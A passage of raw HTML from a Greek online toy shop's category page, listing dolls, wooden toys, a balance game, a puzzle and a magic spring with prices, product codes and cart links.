															<a class="add_to_compare title_font" href="https://gigamania.gr/παιχνιδια/779346-03-021-παιχνίδι-κούκλα-sweet.html" data-id-product="779346" title="Add to compare" data-product-cover="https://gigamania.gr/137644-small_default/03-021-παιχνίδι-κούκλα-sweet.jpg" data-product-name="03-021 Παιχνίδι κούκλα Sweet"><i class="icon-plus"></i><span>&Sigma;&Upsilon;&Gamma;&Kappa;&Rho;&Iota;&Sigma;&Eta;</span></a>
													    </div>
											    </div>
					</div>
										
				</div>
				<div class="right-block">
					<h5 itemprop="name">
						<a class="product-name" href="https://gigamania.gr/παιχνιδια/779346-03-021-παιχνίδι-κούκλα-sweet.html" title="03-021 Παιχνίδι κούκλα Sweet" itemprop="url" >
						    							03-021 Παιχνίδι κούκλα Sweet
						</a>
						
					</h5>
					<p class="product-desc" itemprop="description">
						03-021 Παιχνίδι κούκλα Sweet
					</p>
					<p class="learn-more" itemprop="url">
					    <a href="https://gigamania.gr/παιχνιδια/779346-03-021-παιχνίδι-κούκλα-sweet.html" title="See more in the product page">&Pi;&epsilon;&rho;&iota;&sigma;&sigma;ό&tau;&epsilon;&rho;&alpha;...</a>
					</p>
					<div class="price-rating">
					    							<div class="content_price" itemprop="offers" itemscope itemtype="https://schema.org/Offer">
																	<span itemprop="price" class="price product-price">
                                        
										2,00 €									</span>
									<br>
									<span class="editable" itemprop="sku"><b>Κωδικός:</b> AAMANDA-67174 </span>
																		<meta itemprop="priceCurrency" content="EUR" />
																												<span class="unvisible">
																								<link itemprop="availability" href="https://schema.org/InStock" />In Stock																					</span>
																		
									
															</div>
											    					    					</div>
                                        																							<a class="title_font button_cart button ajax_add_to_cart_button btn btn-default" href="https://gigamania.gr/καλάθι?add=1&amp;id_product=779346&amp;token=901a7a10ce435ca28109113f3b094028" rel="nofollow" title="&Sigma;&Tau;&Omicron; &Kappa;&Alpha;&Lambda;&Alpha;&Theta;&Iota;" data-id-product="779346" data-minimal_quantity="1">
									<i class="icon-shopping-cart"></i>
									<span>&Sigma;&Tau;&Omicron; &Kappa;&Alpha;&Lambda;&Alpha;&Theta;&Iota;</span>
								</a>
																								<div class="color-list-container"></div>
																							<span class="availability">
																	<span class=" label-success">
										In Stock									</span>
															</span>
															</div>
			    </div>
			</div><!-- .product-container> -->
		</li>
			
		
		
								<li class="ajax_block_product col-xs-12 col-sm-6 col-md-4 last-item-of-tablet-line">
			<div class="product-container" itemscope itemtype="https://schema.org/Product">
			    <div class="item-inner">
				<div class="left-block">
					<div class="product-image-container">
						<a class="product_img_link product_img" href="https://gigamania.gr/παιχνιδια/800136-37591-ξυλινα-παιχνιδια.html" title="37591 ΞΥΛΙΝΑ ΠΑΙΧΝΙΔΙΑ" itemprop="url">
														<span class="img_root">
							    <img src="https://gigamania.gr/158148-home_default/37591-ξυλινα-παιχνιδια.jpg" height="270" width="270" alt="" />
							</span>
						</a>
					</div>
					<div class="conditions-box position-left">
					                                            </div>   
                                        <div class="conditions-box position-right" >   
					    						    <p class="sale">&Pi;&rho;&omicron;&sigma;&phi;&omicron;&rho;ά!</p>
					    					</div>
					<div class="product-flags">
					    											    					</div>
					<div class="button-container">
					    <a class="quick-view title_font" href="https://gigamania.gr/παιχνιδια/800136-37591-ξυλινα-παιχνιδια.html" rel="https://gigamania.gr/παιχνιδια/800136-37591-ξυλινα-παιχνιδια.html">
						<i class="icon-eye"></i>
						<span>&Pi;&Rho;&Omicron;&Beta;&Omicron;&Lambda;&Eta;</span>
					    </a>
					    <div class="tab_button">
                                                																							<a class="title_font button_cart button ajax_add_to_cart_button btn btn-default" href="https://gigamania.gr/καλάθι?add=1&amp;id_product=800136&amp;token=901a7a10ce435ca28109113f3b094028" rel="nofollow" title="&Sigma;&Tau;&Omicron; &Kappa;&Alpha;&Lambda;&Alpha;&Theta;&Iota;" data-id-product="800136" data-minimal_quantity="1">
									<i class="icon-shopping-cart"></i>
									<span>&Sigma;&Tau;&Omicron; &Kappa;&Alpha;&Lambda;&Alpha;&Theta;&Iota;</span>									
								</a>
																									    <div class="functional-buttons clearfix">
							
    <a class="addToWishlist title_font wishlistProd_800136" href="#"  rel="nofollow" onclick="WishlistCart('wishlist_block_list', 'add', '800136', false, 1); return false;" title="Add to wishlist">
            <i class="icon-heart"></i>
			<span>Λίστα επιθυμιών</span>
    </a>

															<a class="add_to_compare title_font" href="https://gigamania.gr/παιχνιδια/800136-37591-ξυλινα-παιχνιδια.html" data-id-product="800136" title="Add to compare" data-product-cover="https://gigamania.gr/158148-small_default/37591-ξυλινα-παιχνιδια.jpg" data-product-name="37591 ΞΥΛΙΝΑ ΠΑΙΧΝΙΔΙΑ"><i class="icon-plus"></i><span>&Sigma;&Upsilon;&Gamma;&Kappa;&Rho;&Iota;&Sigma;&Eta;</span></a>
													    </div>
											    </div>
					</div>
										
				</div>
				<div class="right-block">
					<h5 itemprop="name">
						<a class="product-name" href="https://gigamania.gr/παιχνιδια/800136-37591-ξυλινα-παιχνιδια.html" title="37591 ΞΥΛΙΝΑ ΠΑΙΧΝΙΔΙΑ" itemprop="url" >
						    							37591 ΞΥΛΙΝΑ ΠΑΙΧΝΙΔΙΑ
						</a>
						
					</h5>
					<p class="product-desc" itemprop="description">
						37591 ΞΥΛΙΝΑ ΠΑΙΧΝΙΔΙΑ
					</p>
					<p class="learn-more" itemprop="url">
					    <a href="https://gigamania.gr/παιχνιδια/800136-37591-ξυλινα-παιχνιδια.html" title="See more in the product page">&Pi;&epsilon;&rho;&iota;&sigma;&sigma;ό&tau;&epsilon;&rho;&alpha;...</a>
					</p>
					<div class="price-rating">
					    							<div class="content_price" itemprop="offers" itemscope itemtype="https://schema.org/Offer">
																	<span itemprop="price" class="price product-price">
                                        
										3,00 €									</span>
									<br>
									<span class="editable" itemprop="sku"><b>Κωδικός:</b> AAMANDA-86010 </span>
																		<meta itemprop="priceCurrency" content="EUR" />
																												<span class="unvisible">
																								<link itemprop="availability" href="https://schema.org/InStock" />In Stock																					</span>
																		
									
															</div>
											    					    					</div>
                                        																							<a class="title_font button_cart button ajax_add_to_cart_button btn btn-default" href="https://gigamania.gr/καλάθι?add=1&amp;id_product=800136&amp;token=901a7a10ce435ca28109113f3b094028" rel="nofollow" title="&Sigma;&Tau;&Omicron; &Kappa;&Alpha;&Lambda;&Alpha;&Theta;&Iota;" data-id-product="800136" data-minimal_quantity="1">
									<i class="icon-shopping-cart"></i>
									<span>&Sigma;&Tau;&Omicron; &Kappa;&Alpha;&Lambda;&Alpha;&Theta;&Iota;</span>
								</a>
																								<div class="color-list-container"></div>
																							<span class="availability">
																	<span class=" label-success">
										In Stock									</span>
															</span>
															</div>
			    </div>
			</div><!-- .product-container> -->
		</li>
			
		
		
								<li class="ajax_block_product col-xs-12 col-sm-6 col-md-4 last-in-line first-item-of-tablet-line last-item-of-mobile-line">
			<div class="product-container" itemscope itemtype="https://schema.org/Product">
			    <div class="item-inner">
				<div class="left-block">
					<div class="product-image-container">
						<a class="product_img_link product_img" href="https://gigamania.gr/παιχνιδια/800139-37588-ξυλινα-παιχνιδια.html" title="37588 ΞΥΛΙΝΑ ΠΑΙΧΝΙΔΙΑ" itemprop="url">
														<span class="img_root">
							    <img src="https://gigamania.gr/158151-home_default/37588-ξυλινα-παιχνιδια.jpg" height="270" width="270" alt="" />
							</span>
						</a>
					</div>
					<div class="conditions-box position-left">
					                                            </div>   
                                        <div class="conditions-box position-right" >   
					    						    <p class="sale">&Pi;&rho;&omicron;&sigma;&phi;&omicron;&rho;ά!</p>
					    					</div>
					<div class="product-flags">
					    											    					</div>
					<div class="button-container">
					    <a class="quick-view title_font" href="https://gigamania.gr/παιχνιδια/800139-37588-ξυλινα-παιχνιδια.html" rel="https://gigamania.gr/παιχνιδια/800139-37588-ξυλινα-παιχνιδια.html">
						<i class="icon-eye"></i>
						<span>&Pi;&Rho;&Omicron;&Beta;&Omicron;&Lambda;&Eta;</span>
					    </a>
					    <div class="tab_button">
                                                																							<a class="title_font button_cart button ajax_add_to_cart_button btn btn-default" href="https://gigamania.gr/καλάθι?add=1&amp;id_product=800139&amp;token=901a7a10ce435ca28109113f3b094028" rel="nofollow" title="&Sigma;&Tau;&Omicron; &Kappa;&Alpha;&Lambda;&Alpha;&Theta;&Iota;" data-id-product="800139" data-minimal_quantity="1">
									<i class="icon-shopping-cart"></i>
									<span>&Sigma;&Tau;&Omicron; &Kappa;&Alpha;&Lambda;&Alpha;&Theta;&Iota;</span>									
								</a>
																									    <div class="functional-buttons clearfix">
							
    <a class="addToWishlist title_font wishlistProd_800139" href="#"  rel="nofollow" onclick="WishlistCart('wishlist_block_list', 'add', '800139', false, 1); return false;" title="Add to wishlist">
            <i class="icon-heart"></i>
			<span>Λίστα επιθυμιών</span>
    </a>

															<a class="add_to_compare title_font" href="https://gigamania.gr/παιχνιδια/800139-37588-ξυλινα-παιχνιδια.html" data-id-product="800139" title="Add to compare" data-product-cover="https://gigamania.gr/158151-small_default/37588-ξυλινα-παιχνιδια.jpg" data-product-name="37588 ΞΥΛΙΝΑ ΠΑΙΧΝΙΔΙΑ"><i class="icon-plus"></i><span>&Sigma;&Upsilon;&Gamma;&Kappa;&Rho;&Iota;&Sigma;&Eta;</span></a>
													    </div>
											    </div>
					</div>
										
				</div>
				<div class="right-block">
					<h5 itemprop="name">
						<a class="product-name" href="https://gigamania.gr/παιχνιδια/800139-37588-ξυλινα-παιχνιδια.html" title="37588 ΞΥΛΙΝΑ ΠΑΙΧΝΙΔΙΑ" itemprop="url" >
						    							37588 ΞΥΛΙΝΑ ΠΑΙΧΝΙΔΙΑ
						</a>
						
					</h5>
					<p class="product-desc" itemprop="description">
						37588 ΞΥΛΙΝΑ ΠΑΙΧΝΙΔΙΑ
					</p>
					<p class="learn-more" itemprop="url">
					    <a href="https://gigamania.gr/παιχνιδια/800139-37588-ξυλινα-παιχνιδια.html" title="See more in the product page">&Pi;&epsilon;&rho;&iota;&sigma;&sigma;ό&tau;&epsilon;&rho;&alpha;...</a>
					</p>
					<div class="price-rating">
					    							<div class="content_price" itemprop="offers" itemscope itemtype="https://schema.org/Offer">
																	<span itemprop="price" class="price product-price">
                                        
										2,00 €									</span>
									<br>
									<span class="editable" itemprop="sku"><b>Κωδικός:</b> AAMANDA-86013 </span>
																		<meta itemprop="priceCurrency" content="EUR" />
																												<span class="unvisible">
																								<link itemprop="availability" href="https://schema.org/InStock" />In Stock																					</span>
																		
									
															</div>
											    					    					</div>
                                        																							<a class="title_font button_cart button ajax_add_to_cart_button btn btn-default" href="https://gigamania.gr/καλάθι?add=1&amp;id_product=800139&amp;token=901a7a10ce435ca28109113f3b094028" rel="nofollow" title="&Sigma;&Tau;&Omicron; &Kappa;&Alpha;&Lambda;&Alpha;&Theta;&Iota;" data-id-product="800139" data-minimal_quantity="1">
									<i class="icon-shopping-cart"></i>
									<span>&Sigma;&Tau;&Omicron; &Kappa;&Alpha;&Lambda;&Alpha;&Theta;&Iota;</span>
								</a>
																								<div class="color-list-container"></div>
																							<span class="availability">
																	<span class=" label-success">
										In Stock									</span>
															</span>
															</div>
			    </div>
			</div><!-- .product-container> -->
		</li>
			
		
		
								<li class="ajax_block_product col-xs-12 col-sm-6 col-md-4 first-in-line last-item-of-tablet-line first-item-of-mobile-line">
			<div class="product-container" itemscope itemtype="https://schema.org/Product">
			    <div class="item-inner">
				<div class="left-block">
					<div class="product-image-container">
						<a class="product_img_link product_img" href="https://gigamania.gr/παιχνιδια/800059-78-244-κούκλα-15cm-μπαλόνια-και-αξεσουάρ-20x15x5cm.html" title="78-244 Κούκλα 15cm Μπαλόνια ΚΑΙ Αξεσουάρ 20x15x5cm" itemprop="url">
														    <span class="hover-image"><img class="replace-2x" src="https://gigamania.gr/157927-home_default/78-244-κούκλα-15cm-μπαλόνια-και-αξεσουάρ-20x15x5cm.jpg" alt="78-244 Κούκλα 15cm Μπαλόνια ΚΑΙ Αξεσουάρ 20x15x5cm" title="78-244 Κούκλα 15cm Μπαλόνια ΚΑΙ Αξεσουάρ 20x15x5cm"  height="270" width="270"/></span>
														<span class="img_root">
							    <img src="https://gigamania.gr/157798-home_default/78-244-κούκλα-15cm-μπαλόνια-και-αξεσουάρ-20x15x5cm.jpg" height="270" width="270" alt="" />
							</span>
						</a>
					</div>
					<div class="conditions-box position-left">
					                                            </div>   
                                        <div class="conditions-box position-right" >   
					    						    <p class="sale">&Pi;&rho;&omicron;&sigma;&phi;&omicron;&rho;ά!</p>
					    					</div>
					<div class="product-flags">
					    											    					</div>
					<div class="button-container">
					    <a class="quick-view title_font" href="https://gigamania.gr/παιχνιδια/800059-78-244-κούκλα-15cm-μπαλόνια-και-αξεσουάρ-20x15x5cm.html" rel="https://gigamania.gr/παιχνιδια/800059-78-244-κούκλα-15cm-μπαλόνια-και-αξεσουάρ-20x15x5cm.html">
						<i class="icon-eye"></i>
						<span>&Pi;&Rho;&Omicron;&Beta;&Omicron;&Lambda;&Eta;</span>
					    </a>
					    <div class="tab_button">
                                                																							<a class="title_font button_cart button ajax_add_to_cart_button btn btn-default" href="https://gigamania.gr/καλάθι?add=1&amp;id_product=800059&amp;token=901a7a10ce435ca28109113f3b094028" rel="nofollow" title="&Sigma;&Tau;&Omicron; &Kappa;&Alpha;&Lambda;&Alpha;&Theta;&Iota;" data-id-product="800059" data-minimal_quantity="1">
									<i class="icon-shopping-cart"></i>
									<span>&Sigma;&Tau;&Omicron; &Kappa;&Alpha;&Lambda;&Alpha;&Theta;&Iota;</span>									
								</a>
																									    <div class="functional-buttons clearfix">
							
    <a class="addToWishlist title_font wishlistProd_800059" href="#"  rel="nofollow" onclick="WishlistCart('wishlist_block_list', 'add', '800059', false, 1); return false;" title="Add to wishlist">
            <i class="icon-heart"></i>
			<span>Λίστα επιθυμιών</span>
    </a>

															<a class="add_to_compare title_font" href="https://gigamania.gr/παιχνιδια/800059-78-244-κούκλα-15cm-μπαλόνια-και-αξεσουάρ-20x15x5cm.html" data-id-product="800059" title="Add to compare" data-product-cover="https://gigamania.gr/157798-small_default/78-244-κούκλα-15cm-μπαλόνια-και-αξεσουάρ-20x15x5cm.jpg" data-product-name="78-244 Κούκλα 15cm Μπαλόνια ΚΑΙ Αξεσουάρ 20x15x5cm"><i class="icon-plus"></i><span>&Sigma;&Upsilon;&Gamma;&Kappa;&Rho;&Iota;&Sigma;&Eta;</span></a>
													    </div>
											    </div>
					</div>
										
				</div>
				<div class="right-block">
					<h5 itemprop="name">
						<a class="product-name" href="https://gigamania.gr/παιχνιδια/800059-78-244-κούκλα-15cm-μπαλόνια-και-αξεσουάρ-20x15x5cm.html" title="78-244 Κούκλα 15cm Μπαλόνια ΚΑΙ Αξεσουάρ 20x15x5cm" itemprop="url" >
						    							78-244 Κούκλα 15cm Μπαλόνια ΚΑΙ Αξεσουάρ 20x15x5cm
						</a>
						
					</h5>
					<p class="product-desc" itemprop="description">
						78-244 Κούκλα 15cm Μπαλόνια ΚΑΙ Αξεσουάρ 20x15x5cm
					</p>
					<p class="learn-more" itemprop="url">
					    <a href="https://gigamania.gr/παιχνιδια/800059-78-244-κούκλα-15cm-μπαλόνια-και-αξεσουάρ-20x15x5cm.html" title="See more in the product page">&Pi;&epsilon;&rho;&iota;&sigma;&sigma;ό&tau;&epsilon;&rho;&alpha;...</a>
					</p>
					<div class="price-rating">
					    							<div class="content_price" itemprop="offers" itemscope itemtype="https://schema.org/Offer">
																	<span itemprop="price" class="price product-price">
                                        
										5,00 €									</span>
									<br>
									<span class="editable" itemprop="sku"><b>Κωδικός:</b> AAMASTA-24110 </span>
																		<meta itemprop="priceCurrency" content="EUR" />
																												<span class="unvisible">
																								<link itemprop="availability" href="https://schema.org/InStock" />In Stock																					</span>
																		
									
															</div>
											    					    					</div>
                                        																							<a class="title_font button_cart button ajax_add_to_cart_button btn btn-default" href="https://gigamania.gr/καλάθι?add=1&amp;id_product=800059&amp;token=901a7a10ce435ca28109113f3b094028" rel="nofollow" title="&Sigma;&Tau;&Omicron; &Kappa;&Alpha;&Lambda;&Alpha;&Theta;&Iota;" data-id-product="800059" data-minimal_quantity="1">
									<i class="icon-shopping-cart"></i>
									<span>&Sigma;&Tau;&Omicron; &Kappa;&Alpha;&Lambda;&Alpha;&Theta;&Iota;</span>
								</a>
																								<div class="color-list-container"></div>
																							<span class="availability">
																	<span class=" label-success">
										In Stock									</span>
															</span>
															</div>
			    </div>
			</div><!-- .product-container> -->
		</li>
			
		
		
								<li class="ajax_block_product col-xs-12 col-sm-6 col-md-4 first-item-of-tablet-line">
			<div class="product-container" itemscope itemtype="https://schema.org/Product">
			    <div class="item-inner">
				<div class="left-block">
					<div class="product-image-container">
						<a class="product_img_link product_img" href="https://gigamania.gr/παιχνιδια/800098-69-1887-παιχνίδι-ισορροπίας-σερβιτόρος-22x22x6cm.html" title="69-1887 Παιχνίδι Ισορροπίας Σερβιτόρος 22x22x6cm" itemprop="url">
														<span class="img_root">
							    <img src="https://gigamania.gr/157976-home_default/69-1887-παιχνίδι-ισορροπίας-σερβιτόρος-22x22x6cm.jpg" height="270" width="270" alt="" />
							</span>
						</a>
					</div>
					<div class="conditions-box position-left">
					                                            </div>   
                                        <div class="conditions-box position-right" >   
					    						    <p class="sale">&Pi;&rho;&omicron;&sigma;&phi;&omicron;&rho;ά!</p>
					    					</div>
					<div class="product-flags">
					    											    					</div>
					<div class="button-container">
					    <a class="quick-view title_font" href="https://gigamania.gr/παιχνιδια/800098-69-1887-παιχνίδι-ισορροπίας-σερβιτόρος-22x22x6cm.html" rel="https://gigamania.gr/παιχνιδια/800098-69-1887-παιχνίδι-ισορροπίας-σερβιτόρος-22x22x6cm.html">
						<i class="icon-eye"></i>
						<span>&Pi;&Rho;&Omicron;&Beta;&Omicron;&Lambda;&Eta;</span>
					    </a>
					    <div class="tab_button">
                                                																							<a class="title_font button_cart button ajax_add_to_cart_button btn btn-default" href="https://gigamania.gr/καλάθι?add=1&amp;id_product=800098&amp;token=901a7a10ce435ca28109113f3b094028" rel="nofollow" title="&Sigma;&Tau;&Omicron; &Kappa;&Alpha;&Lambda;&Alpha;&Theta;&Iota;" data-id-product="800098" data-minimal_quantity="1">
									<i class="icon-shopping-cart"></i>
									<span>&Sigma;&Tau;&Omicron; &Kappa;&Alpha;&Lambda;&Alpha;&Theta;&Iota;</span>									
								</a>
																									    <div class="functional-buttons clearfix">
							
    <a class="addToWishlist title_font wishlistProd_800098" href="#"  rel="nofollow" onclick="WishlistCart('wishlist_block_list', 'add', '800098', false, 1); return false;" title="Add to wishlist">
            <i class="icon-heart"></i>
			<span>Λίστα επιθυμιών</span>
    </a>

															<a class="add_to_compare title_font" href="https://gigamania.gr/παιχνιδια/800098-69-1887-παιχνίδι-ισορροπίας-σερβιτόρος-22x22x6cm.html" data-id-product="800098" title="Add to compare" data-product-cover="https://gigamania.gr/157976-small_default/69-1887-παιχνίδι-ισορροπίας-σερβιτόρος-22x22x6cm.jpg" data-product-name="69-1887 Παιχνίδι Ισορροπίας Σερβιτόρος 22x22x6cm"><i class="icon-plus"></i><span>&Sigma;&Upsilon;&Gamma;&Kappa;&Rho;&Iota;&Sigma;&Eta;</span></a>
													    </div>
											    </div>
					</div>
										
				</div>
				<div class="right-block">
					<h5 itemprop="name">
						<a class="product-name" href="https://gigamania.gr/παιχνιδια/800098-69-1887-παιχνίδι-ισορροπίας-σερβιτόρος-22x22x6cm.html" title="69-1887 Παιχνίδι Ισορροπίας Σερβιτόρος 22x22x6cm" itemprop="url" >
						    							69-1887 Παιχνίδι Ισορροπίας Σερβιτόρος 22x22x6cm
						</a>
						
					</h5>
					<p class="product-desc" itemprop="description">
						69-1887 Παιχνίδι Ισορροπίας Σερβιτόρος 22x22x6cm
					</p>
					<p class="learn-more" itemprop="url">
					    <a href="https://gigamania.gr/παιχνιδια/800098-69-1887-παιχνίδι-ισορροπίας-σερβιτόρος-22x22x6cm.html" title="See more in the product page">&Pi;&epsilon;&rho;&iota;&sigma;&sigma;ό&tau;&epsilon;&rho;&alpha;...</a>
					</p>
					<div class="price-rating">
					    							<div class="content_price" itemprop="offers" itemscope itemtype="https://schema.org/Offer">
																	<span itemprop="price" class="price product-price">
                                        
										12,00 €									</span>
									<br>
									<span class="editable" itemprop="sku"><b>Κωδικός:</b> AAMASTA-24167 </span>
																		<meta itemprop="priceCurrency" content="EUR" />
																												<span class="unvisible">
																								<link itemprop="availability" href="https://schema.org/InStock" />In Stock																					</span>
																		
									
															</div>
											    					    					</div>
                                        																							<a class="title_font button_cart button ajax_add_to_cart_button btn btn-default" href="https://gigamania.gr/καλάθι?add=1&amp;id_product=800098&amp;token=901a7a10ce435ca28109113f3b094028" rel="nofollow" title="&Sigma;&Tau;&Omicron; &Kappa;&Alpha;&Lambda;&Alpha;&Theta;&Iota;" data-id-product="800098" data-minimal_quantity="1">
									<i class="icon-shopping-cart"></i>
									<span>&Sigma;&Tau;&Omicron; &Kappa;&Alpha;&Lambda;&Alpha;&Theta;&Iota;</span>
								</a>
																								<div class="color-list-container"></div>
																							<span class="availability">
																	<span class=" label-success">
										In Stock									</span>
															</span>
															</div>
			    </div>
			</div><!-- .product-container> -->
		</li>
			
		
		
								<li class="ajax_block_product col-xs-12 col-sm-6 col-md-4 last-in-line last-item-of-tablet-line last-item-of-mobile-line">
			<div class="product-container" itemscope itemtype="https://schema.org/Product">
			    <div class="item-inner">
				<div class="left-block">
					<div class="product-image-container">
						<a class="product_img_link product_img" href="https://gigamania.gr/παιχνιδια/779494-69-1857-παζλ-28-τεμ-fantasy-planet-11x13x4cm.html" title="69-1857 ΠΑΖΛ 28 ΤΕΜ FANTASY PLANET 11x13x4cm" itemprop="url">
														<span class="img_root">
							    <img src="https://gigamania.gr/138697-home_default/69-1857-παζλ-28-τεμ-fantasy-planet-11x13x4cm.jpg" height="270" width="270" alt="" />
							</span>
						</a>
					</div>
					<div class="conditions-box position-left">
					                                            </div>   
                                        <div class="conditions-box position-right" >   
					    						    <p class="sale">&Pi;&rho;&omicron;&sigma;&phi;&omicron;&rho;ά!</p>
					    					</div>
					<div class="product-flags">
					    											    					</div>
					<div class="button-container">
					    <a class="quick-view title_font" href="https://gigamania.gr/παιχνιδια/779494-69-1857-παζλ-28-τεμ-fantasy-planet-11x13x4cm.html" rel="https://gigamania.gr/παιχνιδια/779494-69-1857-παζλ-28-τεμ-fantasy-planet-11x13x4cm.html">
						<i class="icon-eye"></i>
						<span>&Pi;&Rho;&Omicron;&Beta;&Omicron;&Lambda;&Eta;</span>
					    </a>
					    <div class="tab_button">
                                                																							<a class="title_font button_cart button ajax_add_to_cart_button btn btn-default" href="https://gigamania.gr/καλάθι?add=1&amp;id_product=779494&amp;token=901a7a10ce435ca28109113f3b094028" rel="nofollow" title="&Sigma;&Tau;&Omicron; &Kappa;&Alpha;&Lambda;&Alpha;&Theta;&Iota;" data-id-product="779494" data-minimal_quantity="1">
									<i class="icon-shopping-cart"></i>
									<span>&Sigma;&Tau;&Omicron; &Kappa;&Alpha;&Lambda;&Alpha;&Theta;&Iota;</span>									
								</a>
																									    <div class="functional-buttons clearfix">
							
    <a class="addToWishlist title_font wishlistProd_779494" href="#"  rel="nofollow" onclick="WishlistCart('wishlist_block_list', 'add', '779494', false, 1); return false;" title="Add to wishlist">
            <i class="icon-heart"></i>
			<span>Λίστα επιθυμιών</span>
    </a>

															<a class="add_to_compare title_font" href="https://gigamania.gr/παιχνιδια/779494-69-1857-παζλ-28-τεμ-fantasy-planet-11x13x4cm.html" data-id-product="779494" title="Add to compare" data-product-cover="https://gigamania.gr/138697-small_default/69-1857-παζλ-28-τεμ-fantasy-planet-11x13x4cm.jpg" data-product-name="69-1857 ΠΑΖΛ 28 ΤΕΜ FANTASY PLANET 11x13x4cm"><i class="icon-plus"></i><span>&Sigma;&Upsilon;&Gamma;&Kappa;&Rho;&Iota;&Sigma;&Eta;</span></a>
													    </div>
											    </div>
					</div>
										
				</div>
				<div class="right-block">
					<h5 itemprop="name">
						<a class="product-name" href="https://gigamania.gr/παιχνιδια/779494-69-1857-παζλ-28-τεμ-fantasy-planet-11x13x4cm.html" title="69-1857 ΠΑΖΛ 28 ΤΕΜ FANTASY PLANET 11x13x4cm" itemprop="url" >
						    							69-1857 ΠΑΖΛ 28 ΤΕΜ FANTASY PLANET 11x13x4cm
						</a>
						
					</h5>
					<p class="product-desc" itemprop="description">
						69-1857 ΠΑΖΛ 28 ΤΕΜ FANTASY PLANET 11x13x4cm
					</p>
					<p class="learn-more" itemprop="url">
					    <a href="https://gigamania.gr/παιχνιδια/779494-69-1857-παζλ-28-τεμ-fantasy-planet-11x13x4cm.html" title="See more in the product page">&Pi;&epsilon;&rho;&iota;&sigma;&sigma;ό&tau;&epsilon;&rho;&alpha;...</a>
					</p>
					<div class="price-rating">
					    							<div class="content_price" itemprop="offers" itemscope itemtype="https://schema.org/Offer">
																	<span itemprop="price" class="price product-price">
                                        
										4,00 €									</span>
									<br>
									<span class="editable" itemprop="sku"><b>Κωδικός:</b> AAMASTA-66050 </span>
																		<meta itemprop="priceCurrency" content="EUR" />
																												<span class="unvisible">
																								<link itemprop="availability" href="https://schema.org/InStock" />In Stock																					</span>
																		
									
															</div>
											    					    					</div>
                                        																							<a class="title_font button_cart button ajax_add_to_cart_button btn btn-default" href="https://gigamania.gr/καλάθι?add=1&amp;id_product=779494&amp;token=901a7a10ce435ca28109113f3b094028" rel="nofollow" title="&Sigma;&Tau;&Omicron; &Kappa;&Alpha;&Lambda;&Alpha;&Theta;&Iota;" data-id-product="779494" data-minimal_quantity="1">
									<i class="icon-shopping-cart"></i>
									<span>&Sigma;&Tau;&Omicron; &Kappa;&Alpha;&Lambda;&Alpha;&Theta;&Iota;</span>
								</a>
																								<div class="color-list-container"></div>
																							<span class="availability">
																	<span class=" label-success">
										In Stock									</span>
															</span>
															</div>
			    </div>
			</div><!-- .product-container> -->
		</li>
			
		
		
								<li class="ajax_block_product col-xs-12 col-sm-6 col-md-4 first-in-line first-item-of-tablet-line first-item-of-mobile-line">
			<div class="product-container" itemscope itemtype="https://schema.org/Product">
			    <div class="item-inner">
				<div class="left-block">
					<div class="product-image-container">
						<a class="product_img_link product_img" href="https://gigamania.gr/παιχνιδια/779668-71-3358-μαγικο-ελατηριο-σε-κουτι-φ65cm.html" title="71-3358 ΜΑΓΙΚΟ ΕΛΑΤΗΡΙΟ ΣΕ ΚΟΥΤΙ Φ6.5cm" itemprop="url">
														<span class="img_root">
							    <img src="https://gigamania.gr/138712-home_default/71-3358-μαγικο-ελατηριο-σε-κουτι-φ65cm.jpg" height="270" width="270" alt="" />
							</span>
						</a>
					</div>
					<div class="conditions-box position-left">
					                                            </div>   
                                        <div class="conditions-box position-right" >   
					    						    <p class="sale">&Pi;&rho;&omicron;&sigma;&phi;&omicron;&rho;ά!</p>
					    					</div>
					<div class="product-flags">
					    											    					</div>
					<div class="button-container">
					    <a class="quick-view title_font" href="https://gigamania.gr/παιχνιδια/779668-71-3358-μαγικο-ελατηριο-σε-κουτι-φ65cm.html" rel="https://gigamania.gr/παιχνιδια/779668-71-3358-μαγικο-ελατηριο-σε-κουτι-φ65cm.html">
						<i class="icon-eye"></i>
						<span>&Pi;&Rho;&Omicron;&Beta;&Omicron;&Lambda;&Eta;</span>
					    </a>
					    <div class="tab_button">
                                                																							<a class="title_font button_cart button ajax_add_to_cart_button btn btn-default" href="https://gigamania.gr/καλάθι?add=1&amp;id_product=779668&amp;token=901a7a10ce435ca28109113f3b094028" rel="nofollow" title="&Sigma;&Tau;&Omicron; &Kappa;&Alpha;&Lambda;&Alpha;&Theta;&Iota;" data-id-product="779668" data-minimal_quantity="1">
									<i class="icon-shopping-cart"></i>
									<span>&Sigma;&Tau;&Omicron; &Kappa;&Alpha;&Lambda;&Alpha;&Theta;&Iota;</span>									
								</a>
																									    <div class="functional-buttons clearfix">
							
    <a class="addToWishlist title_font wishlistProd_779668" href="#"  rel="nofollow" onclick="WishlistCart('wishlist_block_list', 'add', '779668', false, 1); return false;" title="Add to wishlist">
            <i class="icon-heart"></i>
			<span>Λίστα επιθυμιών</span>
    </a>

															<a class="add_to_compare title_font" href="https://gigamania.gr/παιχνιδια/779668-71-3358-μαγικο-ελατηριο-σε-κουτι-φ65cm.html" data-id-product="779668" title="Add to compare" data-product-cover="https://gigamania.gr/138712-small_default/71-3358-μαγικο-ελατηριο-σε-κουτι-φ65cm.jpg" data-product-name="71-3358 ΜΑΓΙΚΟ ΕΛΑΤΗΡΙΟ ΣΕ ΚΟΥΤΙ Φ6.5cm"><i class="icon-plus"></i><span>&Sigma;&Upsilon;&Gamma;&Kappa;&Rho;&Iota;&Sigma;&Eta;</span></a>
													    </div>
											    </div>
					</div>
										
				</div>
				<div class="right-block">
					<h5 itemprop="name">
						<a class="product-name" href="https://gigamania.gr/παιχνιδια/779668-71-3358-μαγικο-ελατηριο-σε-κουτι-φ65cm.html" title="71-3358 ΜΑΓΙΚΟ ΕΛΑΤΗΡΙΟ ΣΕ ΚΟΥΤΙ Φ6.5cm" itemprop="url" >
						    							71-3358 ΜΑΓΙΚΟ ΕΛΑΤΗΡΙΟ ΣΕ ΚΟΥΤΙ Φ6.5cm
						</a>
						
					</h5>
					<p class="product-desc" itemprop="description">
						71-3358 ΜΑΓΙΚΟ ΕΛΑΤΗΡΙΟ ΣΕ ΚΟΥΤΙ Φ6.5cm
					</p>
					<p class="learn-more" itemprop="url">
					    <a href="https://gigamania.gr/παιχνιδια/779668-71-3358-μαγικο-ελατηριο-σε-κουτι-φ65cm.html" title="See more in the product page">&Pi;&epsilon;&rho;&iota;&sigma;&sigma;ό&tau;&epsilon;&rho;&alpha;...</a>
					</p>
					<div class="price-rating">
					    							<div class="content_price" itemprop="offers" itemscope itemtype="https://schema.org/Offer">
